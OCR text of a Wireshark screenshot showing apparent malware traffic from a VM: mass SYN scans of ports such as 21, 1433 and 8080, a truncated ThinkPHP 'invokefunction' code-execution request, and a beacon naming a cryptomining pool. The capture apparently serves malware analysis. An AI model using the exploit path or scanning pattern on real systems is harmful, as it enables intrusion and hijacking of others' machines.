 Apply a display filter ... <Ctrl-/>
Packet list Narrow & Wide Case sensitive Hex value 435055 Find Cancel
No. Time Source Destination Protocol Length Info
24655 741.561864 36.96.48.3 25.71.138.159 TCP 66 55426 → 21 [SYN, ECE, CWR] Seq=0 Win=64240 Len=0 MSS=1
24656 741.576385 36.96.48.3 185.158.72.65 TCP 66 [TCP Retransmission] 55026 → 88 [SYN, ECE, CWR] Seq=0
24657 741.576396 209.24.238.174 36.96.48.3 TCP 60 88 → 52696 [RST, ACK] Seq=1 Ack=1 Win=64240 Len=0
24658 741.576459 36.96.48.3 45.156.63.223 TCP 66 [TCP Retransmission] 55027 → 21 [SYN, ECE, CWR] Seq=0
24659 741.576529 36.96.48.3 68.147.176.239 TCP 66 [TCP Retransmission] 55028 → 1433 [SYN, ECE, CWR] Seq=
24660 741.576631 36.96.48.3 176.33.246.119 TCP 66 55427 → 1433 [SYN, ECE, CWR] Seq=0 Win=64240 Len=0 MSS
24661 741.591849 56.222.148.214 36.96.48.3 TCP 60 21 → 52698 [RST, ACK] Seq=1 Ack=1 Win=64240 Len=0
24662 741.591908 141.20.178.76 36.96.48.3 TCP 60 21 → 52702 [RST, ACK] Seq=1 Ack=1 Win=64240 Len=0
24663 741.591908 175.18.130.84 36.96.48.3 TCP 60 80 → 52699 [RST, ACK] Seq=1 Ack=1 Win=64240 Len=0
24664 741.591908 25.30.92.10 36.96.48.3 TCP 60 88 → 52701 [RST, ACK] Seq=1 Ack=1 Win=64240 Len=0
24665 741.591908 11.78.234.182 36.96.48.3 TCP 60 1433 → 52700 [RST, ACK] Seq=1 Ack=1 Win=64240 Len=0
24666 741.592278 36.96.48.3 68.147.176.239 TCP 66 55428 → 21 [SYN, ECE, CWR] Seq=0 Win=64240 Len=0 MSS=1
24667 741.592279 36.96.48.3 185.158.72.65 TCP 66 55429 → 8080 [SYN, ECE, CWR] Seq=0 Win=64240 Len=0 MSS
24668 741.607482 36.96.48.3 70.186.132.6 TCP 66 55430 → 1433 [SYN, ECE, CWR] Seq=0 Win=64240 Len=0 MSS
24669 741.612277 36.96.48.3 218.244.58.70 TCP 102 49965 → 9011 [PSH, ACK] Seq=1222 Ack=1 Win=64240 Len=4
24670 741.622435 36.96.48.3 153.166.214.158 TCP 66 [TCP Retransmission] 55030 → 21 [SYN, ECE, CWR] Seq=0
24671 741.622452 36.96.48.3 184.46.62.126 TCP 66 [TCP Retransmission] 55031 → 1433 [SYN, ECE, CWR] Seq=
24672 741.622585 36.96.48.3 59.216.252.15 TCP 66 [TCP Retransmission] 55029 → 8888 [SYN, ECE, CWR] Seq=
24673 741.622656 213.127.187.195 36.96.48.3 TCP 60 80 → 52705 [RST, ACK] Seq=1 Ack=1 Win=64240 Len=0
24674 741.622656 207.148.76.72 36.96.48.3 TCP 60 80 → 55392 [SYN, ACK] Seq=0 Ack=1 Win=64240 Len=0 MS=
24675 741.622731 36.96.48.3 207.148.76.72 TCP 54 55392 → 80 [ACK] Seq=1 Ack=1 Win=64240 Len=0
24676 741.622947 36.96.48.3 207.148.76.72 HTTP 656 GET /index.php?s=/../%5Cthink%5Capp/invokefunction&fun
24677 741.623075 36.96.48.3 207.148.76.72 TCP 54 55392 → 80 [FIN, ACK] Seq=603 Ack=1 Win=64240 Len=0
24678 741.623141 36.96.48.3 184.46.62.126 TCP 66 55431 → 21 [SYN, ECE, CWR] Seq=0 Win=64240 Len=0 MSS=1
24679 741.638088 93.152.0.196 36.96.48.3 TCP 60 1433 → 52704 [RST, ACK] Seq=1 Ack=1 Win=64240 Len=0
24680 741.638088 218.244.58.70 36.96.48.3 TCP 60 9011 → 49965 [ACK] Seq=1 Ack=1270 Win=64240 Len=0
24681 741.638416 36.96.48.3 113.85.18.147 TCP 66 55432 → 1433 [SYN, ECE, CWR] Seq=0 Win=64240 Len=0 MSS
24682 741.653235 36.96.48.3 39.176.111.93 TCP 66 [TCP Retransmission] 55033 → 21 [SYN, ECE, CWR] Seq=0
Frame 24669: 102 bytes on wire (816 bits), 1
Ethernet II, Src: VMware_5e:dd:e1 (00:0c:29:
Internet Protocol Version 4, Src: 36.96.48.3
Transmission Control Protocol, Src Port: 499
Source Port: 49965
Destination Port: 9011
[Stream index: 25]
[Conversation completeness: Incomplete, DA
[TCP Segment Len: 48]
Sequence Number: 1222 (relative sequenc
Sequence Number (raw): 1052987967
[Next Sequence Number: 1270 (relative s
Acknowledgment Number: 1 (relative ack
Acknowledgment number (raw): 1182090282
0000 ca 01 18 88 00 00 00 0c 29 5e dd e1 08 00 45 00 ········ )^····E·
0010 00 58 ab 70 40 00 80 06 00 00 24 60 30 03 da f4 ·X·p@··· ··$`0···
0020 3a 46 c3 2d 23 33 3e c3 52 3f 46 75 44 2a 50 18 :F·-#3>· R?FuD*P·
0030 fa f0 69 e8 00 00 43 50 55 28 53 74 6f 70 29 7c ··i···CP U(Stop)|
0040 30 2e 30 33 7c 34 25 7c 30 2e 30 30 7c 61 75 74 0.03|4%| 0.00|aut
0050 6f 2e 63 33 70 6f 6f 6c 2e 6f 72 67 3a 31 39 39 o.c3pool .org:199
0060 39 39 7c 4e 4f 00 99|NO·